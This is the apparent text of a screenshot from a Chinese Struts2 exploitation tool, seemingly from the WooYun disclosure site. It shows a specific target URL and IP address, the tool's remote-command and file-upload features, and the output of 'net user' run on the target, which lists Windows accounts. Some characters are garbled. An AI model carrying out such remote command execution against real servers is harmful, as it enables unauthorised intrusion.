 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://61.156.3.151/loguser1/.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net user 执行 回显
\\SDBL ?????
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
???????
www.wooyun.org